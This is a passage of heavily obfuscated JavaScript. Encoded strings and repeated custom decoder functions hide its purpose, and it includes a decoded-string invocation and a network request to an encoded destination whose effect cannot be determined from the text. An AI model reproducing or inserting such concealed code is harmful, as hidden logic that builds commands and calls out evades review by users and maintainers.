r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}z3YaXR(D9DmLsz(mC5mKf0[0x86]))[D9DmLsz(0x1e5)](z3YaXR(D9DmLsz(mC5mKf0[0x86]))[D9DmLsz(0x1e6)](D9DmLsz(0x1e7)))})}}else{c8z4sp9(r_Fx0G(Ty_xty6),r_Fx0G(qvwFG5p));function qvwFG5p(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"iwOlCPFLdZaI~^]mB1gSD6v5</+Q?jqV2nhNMox8[9\\\"TG!%kUY_*.,07bJ:s;y|efK{AuzR&W)E$t`#X4rH>cp@=3}(\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x8]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0x87]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0x87]]<txBbp5[mC5mKf0[0x20]];txBbp5[-mC5mKf0[0x87]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[-mC5mKf0[0x87]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x8]],txBbp5[mC5mKf0[0x8]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x8]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function Ty_xty6(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=qvwFG5p(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}z3YaXR(D9DmLsz(0x1e8))[D9DmLsz(0x1e9)](Pno4NXT[Ty_xty6(0x1ea)](txBbp5[Ty_xty6(0x1eb)]))}z3YaXR(weqt7XX(D9DmLsz(0x1ec)))[D9DmLsz(0x1ed)](D9DmLsz(0x1ee),[txBbp5[D9DmLsz(0x1ef)]]);const adWyPZ=z3YaXR(D9DmLsz(0x1f0)+D9DmLsz(0x1f1)+D9DmLsz(0x1f2)+D9DmLsz(0x1f3))[D9DmLsz(0x1f4)]-weqt7XX(D9DmLsz(mC5mKf0[0x88])+mC5mKf0[0x4d])[D9DmLsz(mC5mKf0[0x89])](D9DmLsz(0x1f7));if(adWyPZ>mC5mKf0[0x0]){function qa7K4Ko(txBbp5){var aIMTNPt=\"9GcbUYBjFgNE@PWC:f,7R($Jim^A{X[]Ql1<_osw`5r*#KZ&};d%eDx3M!T>.y=vuVt2I0z?\\\"+kH6qh4LS)Op~/|8na\",D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){b5Nqsq.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function U4SbKc(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=qa7K4Ko(WtFco4[txBbp5])}return r64QZnP[txBbp5]}z3YaXR(U4SbKc(0x1f8)+(weqt7XX(U4SbKc(0x1f9))[U4SbKc(0x1fa)](U4SbKc(0x1fb))!==mC5mKf0[0x1]?\"\":U4SbKc(0x1fc))+U4SbKc(0x1fd)+adWyPZ+mC5mKf0[0xfc])[U4SbKc(0x1fe)]()}if(weqt7XX(D9DmLsz(mC5mKf0[0x88])+mC5mKf0[0x4d])[D9DmLsz(mC5mKf0[0x89])](D9DmLsz(0x1ff))&&!Pno4NXT[D9DmLsz(mC5mKf0[0x8a])]&&!Pno4NXT[D9DmLsz(mC5mKf0[0x8b])]){Pno4NXT[D9DmLsz(0x202)][D9DmLsz(0x203)]()}c8z4sp9(Pno4NXT[D9DmLsz(0x204)+\"SG\"]=txBbp5[D9DmLsz(0x205)],Pno4NXT[D9DmLsz(mC5mKf0[0x8a])]=mC5mKf0[0x2b],Pno4NXT[D9DmLsz(mC5mKf0[0x8b])]=mC5mKf0[0x2b])},[nXzK21(0x206)+\"re\"](txBbp5){r_Fx0G(D9DmLsz);function aIMTNPt(txBbp5){var aIMTNPt=\",HDRENIhQaFfZnpY@:zKuW*=vLPr1Cy+;s`x^7k%24(c>G}3mXj8#qo)wBt6]_O950i\\\"UST&J!|A$?Me<b[g{~Vd./l\",D9DmLsz,Pno4NXT,b5Nqsq,z3YaXR,nXzK21,r64QZnP,WtFco4;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],z3YaXR=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],r64QZnP=-mC5mKf0[0x1]);for(WtFco4=mC5mKf0[0x0];WtFco4<Pno4NXT;WtFco4++){var lLnjRM=aIMTNPt.indexOf(D9DmLsz[WtFco4]);if(lLnjRM===-mC5mKf0[0x1])continue;if(r64QZnP<mC5mKf0[0x0]){r64QZnP=lLnjRM}else{c8z4sp9(r64QZnP+=lLnjRM*mC5mKf0[0x13],z3YaXR|=r64QZnP<<nXzK21,nXzK21+=(r64QZnP&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(z3YaXR&mC5mKf0[0x3]),z3YaXR>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);r64QZnP=-mC5mKf0[0x1]}}if(r64QZnP>-mC5mKf0[0x1]){b5Nqsq.push((z3YaXR|r64QZnP<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(this[nXzK21(mC5mKf0[0x8c])]){return mC5mKf0[0x2b]}this[nXzK21(mC5mKf0[0x8c])]=mC5mKf0[0x4e];const Pno4NXT=weqt7XX(D9DmLsz(mC5mKf0[0x8f]))[D9DmLsz(0x209)+D9DmLsz(0x20a)](D9DmLsz(0x20b))===mC5mKf0[0x1]?z3YaXR(D9DmLsz(0x20c)+D9DmLsz(0x20d))[D9DmLsz(0x20e)+mC5mKf0[0x8d]]()[D9DmLsz(0x20f)]()[D9DmLsz(mC5mKf0[0x8e])](mC5mKf0[0x62]):z3YaXR(D9DmLsz(0x211))[D9DmLsz(0x212)]()[D9DmLsz(0x213)]()[D9DmLsz(mC5mKf0[0x8e])](mC5mKf0[0x62]),b5Nqsq=this;weqt7XX(D9DmLsz(mC5mKf0[0x8f]))[D9DmLsz(0x214)]()(b5Nqsq[D9DmLsz(0x215)]+D9DmLsz(0x216),{[D9DmLsz(0x217)]:D9DmLsz(0x218),[D9DmLsz(0x219)]:D9DmLsz(0x21a),[D9DmLsz(0x21b)]:{[D9DmLsz(0x21c)]:Pno4NXT?Pno4NXT:mC5mKf0[0x0],[D9DmLsz(0x21d)+D9DmLsz(0x21e)]:mC5mKf0[0x1]}})[D9DmLsz(0x21f)](r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],r_Fx0G(D9DmLsz));function aIMTNPt(txBbp5){var aIMTNPt=\"6QCObksGB:KI<LtefJS2%@hwv_^#WuX\\\"V?+Y8{|=)oFrd;7cE5Ny4P`mxl1R&j~a0[Uz9p]/Z$>g*},MnD(HAi.3q!T\",D9DmLsz,Pno4NXT,nXzK21,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,nXzK21=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){nXzK21.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(D9DmLsz(0x220)in Ty_xty6){Pno4NXT()}function Pno4NXT(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x0],r_Fx0G(D9DmLsz),r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"<mdt,{nNB:u6Tv0;1A7P2>RLhDK$%@YFwC/pJl|aVqE53bU~)W}rIc?&(.98[HGx!\\\"_y]S+=eOQfZ`o4^M#ikjXzgs*\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[-mC5mKf0[0x90]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x91]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x6c]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x6c]]<txBbp5[-mC5mKf0[0x90]];txBbp5[mC5mKf0[0x6c]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x6c]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x91]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x91]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0x91]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[mC5mKf0[0x91]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0x91]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x91]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x91]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[mC5mKf0[0x91]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}r_Fx0G(function(...txBbp5){c8z4sp9(r_Fx0G(pwfOZ5B),r_Fx0G(adWyPZ),r_Fx0G(SQO_CH,mC5mKf0[0x1a]),r_Fx0G(D9DmLsz),txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],r_Fx0G(GrvKZ93),r_Fx0G(lLnjRM),r_Fx0G(nXzK21),r_Fx0G(Pno4NXT),r_Fx0G(aIMTNPt));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"UoBELrKAhRPQHi^T]fg~N7qD2%bnmC#M}_84:J?FjZ6I!W1X[z$<Sl.5k3GyY9V0Osue|{@t>)dc;\\\"a(v&x/`,*w=+p\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x30]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x92]]=[],txBbp5[mC5mKf0[0x53]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x8]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x2]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x2]]<txBbp5[mC5mKf0[0x30]];txBbp5[mC5mKf0[0x2]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x2]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0xa]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0xa]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0xa]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x53]]|=txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x8]],txBbp5[mC5mKf0[0x8]]+=(txBbp5[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x92]].push(txBbp5[mC5mKf0[0x53]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x53]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x8]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x8]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0xa]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x92]].push((txBbp5[mC5mKf0[0x53]]|txBbp5[mC5mKf0[0xa]]<<txBbp5[mC5mKf0[0x8]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x92]])}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}txBbp5[mC5mKf0[0x1]]=weqt7XX(D9DmLsz(0x221)).fromCharCode;function Pno4NXT(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=[],txBbp5[mC5mKf0[0x1a]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x0]].length,txBbp5[-mC5mKf0[0x93]]=void 0x0,txBbp5[mC5mKf0[0x3f]]=void 0x0);while(txBbp5[mC5mKf0[0x1a]]<txBbp5[mC5mKf0[0x20]]){c8z4sp9(txBbp5[-mC5mKf0[0x93]]=txBbp5[mC5mKf0[0x0]].charCodeAt(txBbp5[mC5mKf0[0x1a]]++),txBbp5[-mC5mKf0[0x93]]>=mC5mKf0[0x98]&&txBbp5[-mC5mKf0[0x93]]<=0xdbff&&txBbp5[mC5mKf0[0x1a]]<txBbp5[mC5mKf0[0x20]]?(txBbp5[mC5mKf0[0x3f]]=txBbp5[mC5mKf0[0x0]].charCodeAt(txBbp5[mC5mKf0[0x1a]]++),(txBbp5[mC5mKf0[0x3f]]&0xfc00)==mC5mKf0[0x99]?txBbp5[mC5mKf0[0xd]].push(((txBbp5[-mC5mKf0[0x93]]&mC5mKf0[0x94])<<mC5mKf0[0x97])+(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x94])+mC5mKf0[0x96]):(txBbp5[mC5mKf0[0xd]].push(txBbp5[-mC5mKf0[0x93]]),txBbp5[mC5mKf0[0x1a]]--)):txBbp5[mC5mKf0[0xd]].push(txBbp5[-mC5mKf0[0x93]]))}return txBbp5[mC5mKf0[0xd]]}function nXzK21(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x95]]=aIMTNPt[mC5mKf0[0x0]].length,aIMTNPt[mC5mKf0[0xe]]=-mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x6]]=void 0x0,aIMTNPt[mC5mKf0[0x27]]=\"\");while(++aIMTNPt[mC5mKf0[0xe]]<aIMTNPt[mC5mKf0[0x95]]){aIMTNPt[mC5mKf0[0x6]]=aIMTNPt[mC5mKf0[0x0]][aIMTNPt[mC5mKf0[0xe]]];if(aIMTNPt[mC5mKf0[0x6]]>0xffff){c8z4sp9(aIMTNPt[mC5mKf0[0x6]]-=mC5mKf0[0x96],aIMTNPt[mC5mKf0[0x27]]+=txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x6]]>>>mC5mKf0[0x97]&mC5mKf0[0x94]|mC5mKf0[0x98]),aIMTNPt[mC5mKf0[0x6]]=mC5mKf0[0x99]|aIMTNPt[mC5mKf0[0x6]]&mC5mKf0[0x94])}aIMTNPt[mC5mKf0[0x27]]+=txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x6]])}return aIMTNPt[mC5mKf0[0x27]]}function lLnjRM(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(txBbp5[mC5mKf0[0x0]]>=mC5mKf0[0x98]&&txBbp5[mC5mKf0[0x0]]<=0xdfff){c8z4sp9(r_Fx0G(aIMTNPt),r_Fx0G(Pno4NXT));function aIMTNPt(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0x9b]]=\"2TjElA&uie%B$bn[v9ONw?X*8h0J@ZH#t^_d\\\"qfm,L!r5K6C|4P(`~x}a:kyI]sVF1UWD=SzG)3QM/>g+{pY7.ocR;<\",txBbp5[mC5mKf0[0xe]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x6]]=txBbp5[mC5mKf0[0xe]].length,txBbp5[mC5mKf0[0x27]]=[],txBbp5[-mC5mKf0[0x9a]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0x6]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[-mC5mKf0[0x9b]].indexOf(txBbp5[mC5mKf0[0xe]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[-mC5mKf0[0x9a]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x27]].push(txBbp5[-mC5mKf0[0x9a]]&mC5mKf0[0x3]),txBbp5[-mC5mKf0[0x9a]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x27]].push((txBbp5[-mC5mKf0[0x9a]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x27]])}function Pno4NXT(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}throw weqt7XX(D9DmLsz(mC5mKf0[0x9f]))(D9DmLsz(0x223)+txBbp5[mC5mKf0[0x0]].toString(mC5mKf0[0xce]).toUpperCase()+Pno4NXT(0x224))}}function SQO_CH(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1a];return txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x0]]>>aIMTNPt[mC5mKf0[0x1]]&mC5mKf0[0x7]|mC5mKf0[0x29])}function GrvKZ93(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if((aIMTNPt[mC5mKf0[0x0]]&0xffffff80)==mC5mKf0[0x0]){return txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x0]])}aIMTNPt[mC5mKf0[0xd]]=\"\";if((aIMTNPt[mC5mKf0[0x0]]&0xfffff800)==mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0xd]]=txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x0]]>>mC5mKf0[0x8]&mC5mKf0[0x7f]|mC5mKf0[0x30])}else if((aIMTNPt[mC5mKf0[0x0]]&0xffff0000)==mC5mKf0[0x0]){c8z4sp9(lLnjRM(aIMTNPt[mC5mKf0[0x0]]),aIMTNPt[mC5mKf0[0xd]]=txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x0]]>>mC5mKf0[0xb]&mC5mKf0[0x9c]|mC5mKf0[0x10]),aIMTNPt[mC5mKf0[0xd]]+=SQO_CH(aIMTNPt[mC5mKf0[0x0]],mC5mKf0[0x8]))}else if((aIMTNPt[mC5mKf0[0x0]]&0xffe00000)==mC5mKf0[0x0]){c8z4sp9(aIMTNPt[mC5mKf0[0xd]]=txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x0]]>>mC5mKf0[0x75]&mC5mKf0[0xa]|mC5mKf0[0x9d]),aIMTNPt[mC5mKf0[0xd]]+=SQO_CH(aIMTNPt[mC5mKf0[0x0]],mC5mKf0[0xb]),aIMTNPt[mC5mKf0[0xd]]+=SQO_CH(aIMTNPt[mC5mKf0[0x0]],mC5mKf0[0x8]))}aIMTNPt[mC5mKf0[0xd]]+=txBbp5[mC5mKf0[0x1]](aIMTNPt[mC5mKf0[0x0]]&mC5mKf0[0x7]|mC5mKf0[0x29]);return aIMTNPt[mC5mKf0[0xd]]}function pwfOZ5B(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[-mC5mKf0[0x66]]=Pno4NXT(txBbp5[mC5mKf0[0x0]]),txBbp5[mC5mKf0[0xe]]=txBbp5[-mC5mKf0[0x66]].length,txBbp5[mC5mKf0[0xf]]=-mC5mKf0[0x1],txBbp5[-mC5mKf0[0x9e]]=void 0x0,txBbp5[-mC5mKf0[0x56]]=\"\");while(++txBbp5[mC5mKf0[0xf]]<txBbp5[mC5mKf0[0xe]]){c8z4sp9(txBbp5[-mC5mKf0[0x9e]]=txBbp5[-mC5mKf0[0x66]][txBbp5[mC5mKf0[0xf]]],txBbp5[-mC5mKf0[0x56]]+=GrvKZ93(txBbp5[-mC5mKf0[0x9e]]))}return txBbp5[-mC5mKf0[0x56]]}function RJATDH(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x0];if(txBbp5[mC5mKf0[0x1a]]>=txBbp5[mC5mKf0[0x3c]]){throw weqt7XX(D9DmLsz(0x225)+mC5mKf0[0xdb])(D9DmLsz(mC5mKf0[0xa1]))}c8z4sp9(aIMTNPt[mC5mKf0[0xe]]=txBbp5[mC5mKf0[0x2d]][txBbp5[mC5mKf0[0x1a]]]&mC5mKf0[0x3],txBbp5[mC5mKf0[0x1a]]++);if((aIMTNPt[mC5mKf0[0xe]]&mC5mKf0[0x30])==mC5mKf0[0x29]){return aIMTNPt[mC5mKf0[0xe]]&mC5mKf0[0x7]}throw weqt7XX(D9DmLsz(mC5mKf0[0x9f]))(D9DmLsz(0x227))}function qvwFG5p(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xa0]]=void 0x0,aIMTNPt[mC5mKf0[0xa2]]=void 0x0,aIMTNPt[mC5mKf0[0x1a]]=void 0x0,aIMTNPt[mC5mKf0[0x20]]=void 0x0,aIMTNPt[mC5mKf0[0x1d]]=void 0x0);if(txBbp5[mC5mKf0[0x1a]]>txBbp5[mC5mKf0[0x3c]]){throw weqt7XX(D9DmLsz(mC5mKf0[0x9f]))(D9DmLsz(mC5mKf0[0xa1]))}if(txBbp5[mC5mKf0[0x1a]]==txBbp5[mC5mKf0[0x3c]]){return mC5mKf0[0x2b]}c8z4sp9(aIMTNPt[mC5mKf0[0xa0]]=txBbp5[mC5mKf0[0x2d]][txBbp5[mC5mKf0[0x1a]]]&mC5mKf0[0x3],txBbp5[mC5mKf0[0x1a]]++);if((aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0x29])==mC5mKf0[0x0]){return 